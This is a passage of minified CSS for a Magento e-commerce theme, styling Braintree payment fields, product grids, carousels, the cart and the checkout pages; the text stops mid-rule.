.hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}#braintree-applepay-checkout-btn,#braintree-google-checkout-btn{width:240px}.braintree-paypal-fieldset{display:none}.braintree-paypal-buttons,.braintree-paypal-vault{margin-top:20px}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;max-width:300px;padding:8px 15px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{right:30px;top:10px}#braintree_cc_number{padding-left:68px}.braintree-express-payments{display:flex;flex-wrap:wrap}.braintree-express-payments>div{display:flex;flex-wrap:wrap;gap:10px}.braintree-express-payments span{display:block;font-size:18px;margin:20px 0}.braintree-express-payments span.express-payment-title{width:100%}.braintree-express-payments span.express-payment-subtitle{align-items:center;display:flex;position:relative;width:100%}.braintree-express-payments span.express-payment-subtitle>span{background:#FFF;display:block;margin:0 auto;padding:0 5px}.braintree-express-payments span.express-payment-subtitle:before{background:#ccc;content:'';display:block;height:1px;position:absolute;width:100%;z-index:-1}.braintree-express-payments>div>div{width:240px}.braintree-express-payments .braintree-googlepay-button,.braintree-express-payments .braintree-apple-pay-button{margin:0;min-height:30px}.braintree-express-payments .braintree-googlepay-button{height:35px}.braintree-express-payments .braintree-apple-pay-button{height:35px}.paypal-braintree-paylater-message-container-pdp{padding:0 10px 10px}.paypal-braintree-paylater-message-container-pdp .page-product-bundle,.page-product-giftcard .paypal-braintree-paylater-message-container-pdp{padding:0 0 10px}.paypal-braintree-paylater-message-container-cart{padding:0 15px}.eye-open.field-icon,.field-icon.toggle-password.eye-close{top:16px;right:9px}.sorter{align-items:center;border:2px solid #CFDBD5;box-shadow:-1px 1px 2px 0 rgba(207,219,213,0.5);color:#031D44;display:inline-flex;margin-top:3px;padding:0;position:relative}.sorter-options{appearance:none;border:none;box-sizing:border-box;color:#031D44;margin:0;opacity:0;position:absolute;z-index:1}.sorter-options:not([disabled]):focus{box-shadow:none}.sorter-label{align-items:center;background:url('../../frontend/Meadows/base/en_GB/images/collapsible.svg') no-repeat 96% center;display:flex;justify-content:left;text-align:left;margin:0 15px}.sorter-label::before{content:attr(data-text);margin-right:5px;margin-left:11px}.toolbar-products{padding:0}.toolbar-products:last-child{margin:21px 0 0 0}.product-items{display:grid}.products-grid .product-item{width:auto}.product-item .product-item-inner{align-self:flex-end;grid-row-start:3}.product-item .product-item-details{display:grid;height:100%;grid-template-columns:1fr}.product-item .product-item-details .price-box{align-self:flex-start;margin:0}.product-item .product-item-details .price-box .price-label{color:#94778B}.product-item .product-item-details .price-box .price-label::after{content:none}.page-products .product-item-info{display:flex;flex-direction:column;height:100%}.action.primary{letter-spacing:.7px}.products{margin-bottom:0}.fotorama__stage{max-height:550px}.catalog-product-view .fotorama__stage.fotorama__shadows--left::before,.catalog-product-view .fotorama__nav.fotorama__shadows--left::before,.catalog-product-view .fotorama__stage.fotorama__shadows--right::before,.catalog-product-view .fotorama__nav.fotorama__shadows--right::before,.catalog-product-view .fotorama__stage.fotorama__shadows--left::after,.catalog-product-view .fotorama__nav.fotorama__shadows--left::after,.catalog-product-view .fotorama__stage.fotorama__shadows--right::after,.catalog-product-view .fotorama__nav.fotorama__shadows--right::after{background-image:none}.related{max-width:1440px;box-sizing:border-box;width:100%}.related .title{text-align:center;text-transform:capitalize}.related .product-item-info{max-width:247px}.related .products-grid .product-item{max-width:unset;width:17.75%}.related .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;justify-content:center;font:700 18px/22px Montserrat,sans-serif;height:38px}.related .stock.unavailable:hover{border:2px solid rgba(3,29,68,0.4);color:rgba(3,29,68,0.4)}.related .unavailable{margin-top:38px;text-align:center}.related>.wrapper{max-width:1392px;margin:0 auto}.related .slick-dots li.slick-active button,.related .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.related .slick-dots li.slick-active .action-gift{background-color:#FFF}.related .slick-dots li button,.related .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.related .slick-dots li .action-gift{background-color:#031D44;border:2px solid #031D44;height:11px;width:11px}.related .slick-prev,.related .slick-next{height:45px;width:45px}.related .slick-prev::before,.related .slick-next::before,.related .slick-prev::after,.related .slick-next::after{content:''}.related .best-seller-header{border-bottom:3px solid #CFDBD5;color:#031D44;font:400 32px/53px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1.3px;margin-bottom:0}.related .best-seller-header .base{display:block;letter-spacing:1px;margin:0 0 18px}.related .products{margin:14px auto 0;max-width:1512px}.related .product-item-info{margin:0 auto}.related .slick-prev::before,.related .slick-next::before,.related .slick-prev::after,.related .slick-next::after{color:#000}.related .slick-prev{background:url('../../frontend/Meadows/base/en_GB/Mageside_BestSellerWidget/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;left:-18px;top:47%}.related .slick-next{background:url('../../frontend/Meadows/base/en_GB/Mageside_BestSellerWidget/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;transform:rotate(180deg);right:-19px;top:42%}.catalog-product-view .page-wrapper>.page-bottom{max-width:unset}.catalog-product-view .page-wrapper>.page-bottom .widget.block-static-block{background-color:#fff}.authentication-dropdown .modal-header .action-close{margin:16px 17px}.authentication-dropdown .block-content .fieldset{margin-bottom:0}.authentication-dropdown .block-content .fieldset>.field.required>.label::after{content:none}.authentication-dropdown .block-content .fieldset .field-password{margin-bottom:0}.authentication-dropdown .block-content .field-email,.authentication-dropdown .block-content .field-password,.authentication-dropdown .block-content .secondary,.authentication-dropdown .block-content .actions-toolbar{margin-left:26px;margin-right:22px}.authentication-dropdown .block-content .field-email{margin-bottom:17px}.authentication-dropdown .block-content .actions-toolbar{margin-top:29px}.authentication-dropdown .block-content .action-remind{border-bottom:1px solid;color:rgba(0,0,0,0.6);display:inline-block;font-size:12px;padding-bottom:1px}.authentication-dropdown .block-content .action-remind:hover{text-decoration:none}.authentication-dropdown .privacy-policy{text-align:center;color:rgba(0,0,0,0.6);font:400 14px ClassicoURWTOT-Regular,sans-serif;margin-top:16px;margin-bottom:24px}.authentication-dropdown .privacy-policy a:hover{text-decoration:none}.authentication-dropdown .block-authentication .block[class] .field .control .input-text{height:42px;margin-top:4px}.catalog-product-view .product-info-main{color:#000}.catalog-product-view .product-info-main .fieldset{margin-bottom:0}.catalog-product-view .product-info-main .fieldset:last-child{margin-bottom:0}.catalog-product-view .product-info-main .old-price{font-size:28px}.catalog-product-view .product-info-main .product.attribute.overview{margin-bottom:0}.catalog-product-view .product-info-main .price-box{margin-top:34px}.catalog-product-view .product-info-main .price-box .price-label{display:none}.catalog-product-view .product-info-main .box-tocart{display:block}.catalog-product-view .product-info-main .box-tocart .fieldset{display:flex;margin-bottom:0}.catalog-product-view .dropdown-description:last-child{border-bottom:2px solid #cfdbd5}.catalog-product-view .dropdown-description .title{align-items:center;border-top:2px solid #CFDBD5;cursor:pointer;display:flex;justify-content:space-between;margin-left:2px}.catalog-product-view .dropdown-description .title::after{background:url("../../frontend/Meadows/base/en_GB/Magento_Catalog/images/arrow-collapsible.svg") no-repeat;content:"";display:inline-block;margin-right:14px;height:7px;width:13px}.catalog-product-view .dropdown-description .title[aria-expanded="true"]::after{transform:rotate(180deg)}.catalog-product-view .dropdown-description .description{color:rgba(0,0,0,0.6);letter-spacing:.2px;padding-bottom:5px}.catalog-product-view .dropdown-description .country-of-origin{margin:20px 0 10px}.catalog-product-view .dropdown-description .country-of-origin-title{font:400 18px/30px ClassicoURWTOT-Medium,sans-serif;margin-top:15px}.catalog-product-view .block-static-block.widget{margin-bottom:0}.catalog-product-view .page-footer{background-color:#fff}.catalog-product-view .organic-label{margin-top:50px}.catalog-category-view .no-display.old-price{display:inline}.catalog-category-view .page-main{display:block}.catalog-category-view .column.main{padding-bottom:0}.catalog-category-view .product-item-name{margin-top:8px}.product-item-name{margin-bottom:0;display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.product-item{margin-top:9px;max-width:247px}.product-item .price-box{margin:6px 0 0}.product-item .price-box .price{color:#000}.slick-slide .product-item{margin-top:0}.product.name a{color:#031D44;font:500 18px/21px Montserrat,sans-serif}.product-item-details{margin-top:22px}.product-item-details .action.primary{width:100%}.product-info-main .page-title-wrapper .page-title{font:500 28px ClassicoURWTOT-Medium,sans-serif;letter-spacing:0px}.product-info-main .stock.available,.product-info-main .stock.unavailable{color:rgba(0,0,0,0.6);letter-spacing:.2px;margin-top:5px;margin-left:3px;text-transform:capitalize}.product-info-main .stock.available::after,.product-info-main .stock.unavailable::after{content:' - '}.product-add-form .fieldset>.field:not(.choice)>.control{color:#efefef;display:inline-block}.product-add-form .fieldset>.field:not(.choice)>.control .qty{background-color:#efefef;border-color:#efefef;color:rgba(0,0,0,0.6)}.product-add-form .fieldset>.field:not(.choice)>.control .qty:focus{box-shadow:none}.product-add-form .fieldset>.field:not(.choice)>.control .reduce,.product-add-form .fieldset>.field:not(.choice)>.control .increase{color:rgba(0,0,0,0.6);background-color:transparent;border:none;padding:0;position:absolute}.product-add-form .fieldset>.field:not(.choice)>.control .reduce:active,.product-add-form .fieldset>.field:not(.choice)>.control .increase:active,.product-add-form .fieldset>.field:not(.choice)>.control .reduce:focus,.product-add-form .fieldset>.field:not(.choice)>.control .increase:focus{box-shadow:none}.product.data.items>.item.content{background-color:transparent}.product-items.slick-slider{display:block}@media only screen and (min-width:1062px) and (max-width:1199px){.product-add-form .fieldset>.field:not(.choice)>.control{margin-left:5%}.catalog-product-view .product-info-main .product-shipment-information{margin-left:12px}}@media only screen and (min-width:1200px) and (max-width:1359px){.product-add-form .fieldset>.field:not(.choice)>.control{margin-left:10%}.catalog-product-view .product-info-main .product-shipment-information{margin-left:25px}}@media only screen and (min-width:1360px){.product-add-form .fieldset>.field:not(.choice)>.control{margin-left:17%}.catalog-product-view .product-info-main .product-shipment-information{margin-left:7%}}.search.results>.block>.item a{color:#031D44}.search.results>.block>.title{font-size:20px}.search-autocomplete ul{display:none}.page-header .block-search .minisearch .actions{position:relative}.checkout-cart-index .widget-product-grid .action.primary{height:42px}.checkout-cart-index .widget-product-grid .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;font:700 18px/22px Montserrat,sans-serif;justify-content:center;height:38px;margin-top:52px}.checkout-cart-index .widget-product-grid .stock.unavailable:hover{border:2px solid rgba(3,29,68,0.4);color:rgba(3,29,68,0.4)}.checkout-cart-index .block-products-list{background-color:#EFEFEF;box-sizing:border-box;padding:48px 0;margin-bottom:0;width:100%}.checkout-cart-index .block-products-list .block-title{text-align:center;text-transform:capitalize}.checkout-cart-index .block-products-list .block-content{margin:0 auto;max-width:1512px}.checkout-cart-index .block-products-list .title{text-align:center;text-transform:capitalize}.checkout-cart-index .block-products-list .product-item-info{max-width:247px}.checkout-cart-index .block-products-list .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;justify-content:center;font:700 18px/22px Montserrat,sans-serif;height:38px}.checkout-cart-index .block-products-list .stock.unavailable:hover{border:2px solid rgba(3,29,68,0.4);color:rgba(3,29,68,0.4)}.checkout-cart-index .block-products-list .action.primary{font-size:18px;height:42px}.checkout-cart-index .block-products-list .unavailable{margin-top:38px;text-align:center}.checkout-cart-index .block-products-list>.wrapper{max-width:1392px;margin:0 auto}.checkout-cart-index .block-products-list .slick-dots li.slick-active button,.checkout-cart-index .block-products-list .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.checkout-cart-index .block-products-list .slick-dots li.slick-active .action-gift{background-color:#FFF}.checkout-cart-index .block-products-list .slick-dots li button,.checkout-cart-index .block-products-list .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.checkout-cart-index .block-products-list .slick-dots li .action-gift{background-color:#031D44;border:2px solid #031D44;height:11px;width:11px}.checkout-cart-index .block-products-list .slick-prev,.checkout-cart-index .block-products-list .slick-next{height:45px;width:45px}.checkout-cart-index .block-products-list .slick-prev::before,.checkout-cart-index .block-products-list .slick-next::before,.checkout-cart-index .block-products-list .slick-prev::after,.checkout-cart-index .block-products-list .slick-next::after{content:''}.checkout-cart-index .block-products-list .best-seller-header{border-bottom:3px solid #CFDBD5;color:#031D44;font:400 32px/53px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1.3px;margin-bottom:0}.checkout-cart-index .block-products-list .best-seller-header .base{display:block;letter-spacing:1px;margin:0 0 18px}.checkout-cart-index .block-products-list .products{margin:14px auto 0;max-width:1512px}.checkout-cart-index .block-products-list .product-item-info{margin:0 auto}.checkout-cart-index .block-products-list .slick-prev::before,.checkout-cart-index .block-products-list .slick-next::before,.checkout-cart-index .block-products-list .slick-prev::after,.checkout-cart-index .block-products-list .slick-next::after{color:#000}.checkout-cart-index .block-products-list .slick-prev{background:url('../../frontend/Meadows/base/en_GB/Mageside_BestSellerWidget/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;top:47%}.checkout-cart-index .block-products-list .slick-next{background:url('../../frontend/Meadows/base/en_GB/Mageside_BestSellerWidget/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;transform:rotate(180deg);top:42%}.checkout-cart-index .block-products-list .products-grid{margin:0 12px}.checkout-cart-index .block-products-list .products-grid .product-item{width:17.75%}.checkout-cart-index .page-title{color:#000;font:500 32px ClassicoURWTOT-Medium,sans-serif}.checkout-cart-index .cart-container .form-cart .actions{margin-top:50px}.checkout-cart-index .abs-discount-block>.title,.checkout-cart-index .cart-summary .block>.title,.checkout-cart-index .paypal-review-discount .block>.title,.checkout-cart-index .magento-payments-review-discount>.title,.checkout-cart-index .cart-summary .block>.title,.checkout-cart-index .paypal-review-discount .block>.title{padding:18px 10px}.checkout-cart-index .abs-discount-block>.title::after,.checkout-cart-index .cart-summary .block>.title::after,.checkout-cart-index .paypal-review-discount .block>.title::after,.checkout-cart-index .magento-payments-review-discount>.title::after,.checkout-cart-index .cart-summary .block>.title::after,.checkout-cart-index .paypal-review-discount .block>.title::after{top:10px;right:2px}.checkout-cart-index .column.main .cart-summary .block>.title strong{font-size:20px}.checkout-cart-index .cart-summary{padding:0 0 0 3%}.checkout-cart-index .cart-summary .block>.title{padding:18px 12px}.checkout-cart-index .cart-summary .item-options{margin:0}.checkout-cart-index .cart-summary .item-title{margin:10px 0}.checkout-cart-index .cart-summary .item-title .around::before{border:1px solid #d1d1d1;border-radius:50%;width:9px;height:9px;margin-right:10px;position:relative;content:'';display:inline-block;visibility:visible}.checkout-cart-index .cart-summary hr{border:none}.checkout-cart-index .cart-summary .block.discount .content .label{display:none}.checkout-cart-index .cart-summary .block.discount .content .coupon{position:relative;margin:0 12px 18px}.checkout-cart-index .cart-summary .block.discount .content .coupon .field{height:42px;box-sizing:border-box;border:1px solid #031D44}.checkout-cart-index .cart-summary .block.discount .content .coupon .field .input-text{border:none;height:40px}.checkout-cart-index .cart-summary .block.discount .content .coupon .actions-toolbar{width:110px;height:40px;top:1px;right:1px;position:absolute}.checkout-cart-index .cart-summary .block.discount .content .coupon .actions-toolbar>.primary{display:contents}.checkout-cart-index .cart-summary .block.discount .content .coupon .actions-toolbar>.primary button,.checkout-cart-index .cart-summary .block.discount .content .coupon .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.checkout-cart-index .cart-summary .block.discount .content .coupon .actions-toolbar>.primary .action-gift{background:#CFDBD5;border:none;color:#000;font-weight:600;font-size:16px;margin:0;width:100%;height:40px}.checkout-cart-index .cart-totals .amount,.checkout-cart-index .cart-totals .mark,.checkout-cart-index .cart-totals .totals-tax{color:#000;font:400 20px Montserrat,sans-serif}.checkout-cart-index .shipping-method-wrap{display:flex;justify-content:flex-start;padding:20px 12px}.checkout-cart-index .cart-totals{padding:0}.checkout-cart-index .cart-totals .amount{font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-cart-index .cart-totals .rewards-points .mark{font-size:20px}.checkout-cart-index .cart-totals .rewards-points .amount{font-size:20px;font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-cart-index .cart-totals .totals tr{border-color:#CFDBD5;border-top:1px solid #d1d1d1}.checkout-cart-index .cart-totals .totals th,.checkout-cart-index .cart-totals .totals td{padding:18px 12px}.checkout-cart-index .cart-summary .free-delivery-banner{justify-content:space-between}.checkout-cart-index .cart-summary .free-delivery-banner span{width:80%;font-size:14px;text-align:left}.checkout-cart-index .product-item-name a{-webkit-line-clamp:7}.cart.table-wrapper .actions-toolbar,.cart.table-wrapper .action.action-delete{margin:0}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.col.subtotal{text-align:center}.cart.table-wrapper thead .col{padding:14px 10px 6px 10px}.cart.table-wrapper .col .product-item-photo{padding:10px 24px 10px 5px;vertical-align:middle;display:table-cell;max-width:100%;padding-right:20px;position:static;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .col{font-size:20px;font-family:ClassicoURWTOT-Regular,sans-serif}.cart.table-wrapper .input-text,.cart.table-wrapper .price-including-tax{font-size:20px;font-family:ClassicoURWTOT-Medium,sans-serif}.cart.table-wrapper .price-including-tax .price{font-weight:500}.cart.table-wrapper .action.action-delete{font-weight:400;font-family:ClassicoURWTOT-Regular,sans-serif}.cart.table-wrapper .items thead .col{text-align:center}.cart.table-wrapper thead .col{font:400 18px Montserrat,sans-serif}.cart.table-wrapper thead .col.item{width:65%}.cart.table-wrapper thead .col.item span{margin-left:95px}.cart.table-wrapper thead .col .qty{width:11px}.cart.table-wrapper .cart.item .col.item{padding:10px}.cart.table-wrapper .cart.item .col{height:220px;padding:10px;display:table-cell}.cart.table-wrapper .cart.item .col.item-actions{padding-right:0}.cart.table-wrapper .item-options{margin-left:12px}.cart.table-wrapper .items thead+.item,.cart.table-wrapper .items>.item{border-color:#CFDBD5}.cart.table-wrapper .product-item-name{color:#000;letter-spacing:0;margin:10px 0 0 0}.cart.table-wrapper .col.qty .input-text{color:#031D44;background-color:#EFEFEF;border:none;font-weight:500;height:44px;margin-top:0;width:79px}.cart.table-wrapper .col.qty .input-text:focus{box-shadow:none}.cart.table-wrapper .col.price{min-width:70px}.cart.table-wrapper .col.price .price-excluding-tax .price{color:#000;font:500 20px ClassicoURWTOT-Medium,sans-serif}.cart.table-wrapper .actions-toolbar{padding-right:0}.cart.table-wrapper .actions-toolbar>.action-edit{display:none}.cart.table-wrapper .actions-toolbar>.action-delete{color:#000;background-color:transparent;border:none;font-size:16px;padding:0}.cart.table-wrapper .actions-toolbar>.action-delete:hover{color:#000;background-color:transparent;border:none;text-decoration:underline}.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:active{background-color:transparent;border:none;box-shadow:none;color:inherit}.cart.table-wrapper .reduce{text-align:left;padding:0 0 0 8px}.cart.table-wrapper .reduce,.cart.table-wrapper .increase{color:#031D44;background-color:transparent;border:0;font:500 20px ClassicoURWTOT-Medium,sans-serif;height:44px;position:absolute;width:30px}.cart.table-wrapper .reduce:haver,.cart.table-wrapper .increase:haver{color:#031D44;background-color:transparent}.cart.table-wrapper .reduce:active,.cart.table-wrapper .increase:active{box-shadow:none}.cart.table-wrapper .increase{margin-left:-31px}.cart-container .checkout-methods-items{margin:20px 6px 0}.cart-container .checkout-methods-items .action.continue{display:none}.cart-container .checkout-methods-items .action.primary{padding:12px 17px}.cart-container .form-cart .actions .action.continue{padding:12px 106px}.cart-container .form-cart .action.update{background-color:transparent;border-color:#031D44;color:#031D44;font:600 20px Montserrat,sans-serif;margin-top:0;padding:12px 70px}.cart-container .form-cart .action.update::before{content:none}.cart-container .form-cart .action.update:hover{background-color:transparent;border-color:#031D44;color:#031D44}.cart-container .form-cart .action.continue{background-color:transparent;border-color:#031D44;color:#031D44;font:600 20px Montserrat,sans-serif;padding:12px 30px;transition:background .3s,color .3s}.cart-container .form-cart .action.continue::before{content:none}.cart-container .form-cart .action.continue:hover{color:#fff;background-color:#031D44;border:1px solid #031D44;text-decoration:none}.cart-totals{border-top:none;border-color:#CFDBD5}.cart-totals .grand.totals .mark strong{color:#000;font:600 26px Montserrat,sans-serif}.cart-totals .grand .amount{font:500 26px ClassicoURWTOT-Medium,sans-serif}.cart-summary{background:none}.cart-summary>.title{color:#000;font:500 32px ClassicoURWTOT-Medium,sans-serif;margin:24px 0 22px 5px}.cart-summary .block>.title{border-color:#CFDBD5}.cart-summary .block>.title strong{color:#000;font-size:16px}@media only screen and (min-width:769px) and (max-width:1023px){.checkout-cart-index .cart-container .checkout-methods-items .action.primary{width:auto;height:50px;padding:12px 118px}.checkout-cart-index .cart-payment-image{padding:0 20px}.checkout-cart-index .cart-payment-image div{background-size:unset}.checkout-cart-index .rewards__checkout-cart-usepoints .buttons-container .button.action{width:340px}}@media only screen and (min-width:1024px) and (max-width:1440px){.checkout-cart-index .page-main{margin:0;padding:0 10px}.checkout-cart-index .cart-summary{padding:0 0 0 1%}}.checkout-index-index .opc-progress-bar{display:flex;justify-content:space-between;border-bottom:1px solid #CFDBD5}.checkout-index-index .opc-progress-bar-item::before,.checkout-index-index .opc-progress-bar-item.active::before{height:1px}.checkout-index-index .opc-progress-bar-item:last-child::before{display:none}.checkout-index-index .opc-progress-bar-item>span{text-align:left;color:#000;font-weight:400;font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-index-index .opc-progress-bar-item>span::after{left:0;display:flex;align-items:center;justify-content:center;border:1px solid #031D44;font:500 20px ClassicoURWTOT-Medium,sans-serif}.checkout-index-index .opc-progress-bar-item>span::before,.checkout-index-index .opc-progress-bar-item._active>span::before{display:none}.checkout-index-index .opc-progress-bar-item._active>span{color:#000}.checkout-index-index .opc-progress-bar-item._active>span::after{background-color:#031D44;color:#fff;content:counter(i)}.checkout-index-index .opc-progress-bar-item._complete>span::after{background:#fff url('../../frontend/Meadows/base/en_GB/Magento_Checkout/images/accept.png') no-repeat center center;content:""}.checkout-index-index .opc-block-summary>.title{font-weight:500;font-family:ClassicoURWTOT-Medium,sans-serif;letter-spacing:.4px}.checkout-index-index .opc-block-summary .summary-items{left:5px;top:-10px;font-weight:400;position:relative;font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-index-index .opc-block-summary .summary-items span:first-child{margin-right:4px}.checkout-index-index .opc-block-summary .product-item-details .product-item-name{line-height:33px;font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-index-index .opc-block-summary .product-item-details .details-qty{font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-index-index .opc-block-summary .product-item .price{font-weight:500;font-family:ClassicoURWTOT-Medium,sans-serif}.checkout-index-index .checkout-payment-method .payment-option-content .input-text{height:32px}.checkout-index-index .checkout-payment-method .payment-option-content .form-discount-code .action-apply{margin-top:0}.checkout-index-index .checkout-payment-method .payment-option-content .form-discount-code .action:last-child{margin-top:0}.checkout-index-index .opc-sidebar .rewards-points .mark,.checkout-index-index .opc-sidebar .totals.shipping .mark,.checkout-index-index .opc-sidebar .totals.sub .mark,.checkout-index-index .opc-sidebar .totals-tax .mark{font-weight:400;font-family:Montserrat,sans-serif}.checkout-index-index .opc-sidebar .totals-tax .amount,.checkout-index-index .opc-sidebar .totals-tax .mark{padding:14px 0}.checkout-index-index .opc-sidebar .discount{border-top:1px solid #CFDBD5}.checkout-index-index .opc-sidebar .grand.totals .mark{padding:14px 0;font-weight:600;font-family:Montserrat,sans-serif}.checkout-index-index .opc-sidebar .grand.totals .amount{font-weight:700;font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-index-index .opc-sidebar .totals.sub .amount,.checkout-index-index .opc-block-summary .table-totals .amount{font-weight:400;font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-index-index .form-login{margin-top:0;padding-bottom:0}.opc-block-summary>.title{border:none;letter-spacing:.5px;display:inline-block}.opc-block-summary .summary-items{vertical-align:text-bottom}.opc-block-summary .product .product-item-details{display:block}.opc-block-summary .product-item{max-width:unset}.opc-block-summary .product-item-details{margin-top:0}.opc-block-summary .product-item-details .subtotal{font:500 16px ClassicoURWTOT-Medium,sans-serif}.opc-block-summary .product-item-details .product-item-name{display:-webkit-box;overflow:hidden;-webkit-line-clamp:7;-webkit-box-orient:vertical}.opc-block-summary .items-in-cart{margin-bottom:0}.opc-block-summary .items-in-cart>.title{border:none}.opc-block-summary .items-in-cart>.title::after{content:none}.opc-block-summary .minicart-items-wrapper{max-height:1044px;padding:30px 15px 0 0}.opc-block-summary .product-item{max-width:unset}.opc-block-summary .product .product-item-details{display:flex;padding-left:34px;padding-top:2px}.opc-wrapper{width:100%}.opc-wrapper .step-title{border:none;padding-bottom:24px;letter-spacing:.5px}.opc-wrapper .address-title{letter-spacing:.5px;font:500 28px ClassicoURWTOT-Medium,sans-serif}.opc-wrapper .form-login{background-color:transparent;margin-bottom:0}.opc-wrapper .form-login .fieldset:last-child{margin:0}.opc-wrapper .form-shipping-address{margin-top:0}.opc-wrapper .opc>.checkout-shipping-method{background-color:rgba(207,219,213,0.4);margin:0 auto}.opc-wrapper .opc>.checkout-shipping-method .step-content{margin-top:0}.opc-wrapper .opc>.checkout-shipping-method form .actions-toolbar>.primary{display:block;float:none;width:100%}.opc-wrapper .opc>.checkout-shipping-method .step-title{padding-bottom:6px;background-color:transparent}.opc-wrapper .opc .checkout-billing-address,.opc-wrapper .opc .checkout-shipping-address{max-width:440px}.opc-wrapper .opc .checkout-billing-address select,.opc-wrapper .opc .checkout-shipping-address select{appearance:none;background:url('../../frontend/Meadows/base/en_GB/Magento_Checkout/images/selectArrow.png') no-repeat right 18px center;border-color:#031D44}.opc-wrapper .opc .checkout-billing-address ._keyfocus :focus,.opc-wrapper .opc .checkout-shipping-address ._keyfocus :focus,.opc-wrapper .opc .checkout-billing-address input:not([disabled]):focus,.opc-wrapper .opc .checkout-shipping-address input:not([disabled]):focus,.opc-wrapper .opc .checkout-billing-address textarea:not([disabled]):focus,.opc-wrapper .opc .checkout-shipping-address textarea:not([disabled]):focus,.opc-wrapper .opc .checkout-billing-address select:not([disabled]):focus,.opc-wrapper .opc .checkout-shipping-address select:not([disabled]):focus{box-shadow:none}.opc-wrapper .checkout-billing-address .fieldset>.field:not(.choice) .label{width:auto}.opc-wrapper .checkout-billing-address .fieldset>.field:not(.choice)>.control{width:100%}.checkout-billing-address .fieldset>.field._required>.label::after,.checkout-shipping-address .fieldset>.field._required>.label::after,.checkout-billing-address .fieldset>.field.required>.label::after,.checkout-shipping-address .fieldset>.field.required>.label::after{content:none}.checkout-billing-address .fieldset>.field:not(.choice)>.label,.checkout-shipping-address .fieldset>.field:not(.choice)>.label,.checkout-billing-address .fieldset>.field:not(.choice)>.control,.checkout-shipping-address .fieldset>.field:not(.choice)>.control{float:none}.checkout-billing-address .fieldset>.field:not(.choice)>.label,.checkout-shipping-address .fieldset>.field:not(.choice)>.label{color:#000;margin-bottom:8px;padding:0;width:auto}.checkout-billing-address .fieldset>.field:not(.choice)>.control .input-text,.checkout-shipping-address .fieldset>.field:not(.choice)>.control .input-text{border-color:#031D44}.checkout-billing-address .fieldset.street,.checkout-shipping-address .fieldset.street{margin-bottom:0}.checkout-billing-address .fieldset .control .field,.checkout-shipping-address .fieldset .control .field{margin-bottom:24px}.checkout-billing-address .fieldset .control .field .label,.checkout-shipping-address .fieldset .control .field .label{display:block;color:#000;margin-bottom:8px}.checkout-shipping-method .step-title{text-transform:capitalize}.table-checkout-shipping-method{min-width:auto;width:100%}.table-checkout-shipping-method .col{font:400 20px ClassicoURWTOT-Regular,sans-serif}.table-checkout-shipping-method tbody td:first-child{width:auto}.table-checkout-shipping-method tbody td{border:none;padding:22px 10px}.table-checkout-shipping-method .col-price{flex:0 0 auto}.table-checkout-shipping-method .row .col-method:first-child{height:25px;flex:0 0 auto}.table-checkout-shipping-method .col-method{flex:1 1 auto}.table-checkout-shipping-method .row{display:flex;align-items:center}.table-checkout-shipping-method .radio{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #000;border-radius:50%;color:#000;margin:0}.table-checkout-shipping-method .radio:focus{box-shadow:none}.table-checkout-shipping-method .radio::before{background-color:#031D44;border-radius:50%;content:"";display:block;transform:scale(0);margin:2px 0 0 2px;transition:120ms transform ease-in-out}.table-checkout-shipping-method .radio:checked::before{transform:scale(1)}.field.street>.label{display:none}.field.street .field .label{clip:auto;height:auto;margin:0;overflow:auto;padding:0;position:static;width:auto}.checkout-index-index .form-shipping-address .input-text{height:50px}.checkout-index-index .form-shipping-address .action-hide-popup{width:100%}.checkout-billing-address .field-tooltip{display:none}.new-address-popup .action-show-popup{background:transparent;border:1px solid #031D44;color:#031d44;font:700 16px Montserrat,sans-serif;transition:color .3s,background .3s}.new-address-popup .action-show-popup:hover{background-color:#031d44;color:#fff}.checkout-index-index .modal-popup.new-shipping-address-modal .modal-inner-wrap{margin:50px auto}.checkout-index-index .modal-popup.new-shipping-address-modal .modal-footer .secondary{font:700 18px Montserrat,sans-serif;padding:9px 15px}.checkout-payment-method .payment-option.discount-code .payment-option-title{border:none;font-weight:500;font-family:ClassicoURWTOT-Medium,sans-serif}.opc-sidebar .grand.totals{font:600 16px Montserrat,sans-serif}.opc-sidebar .grand.totals .amount{font:700 16px ClassicoURWTOT-Bold,sans-serif;padding:14px 0}.opc-sidebar .grand.totals .mark strong{font-weight:600;padding-top:6px}.opc-sidebar .totals.discount .mark{font-weight:500;font-family:Montserrat,sans-serif}.opc-sidebar .totals.discount 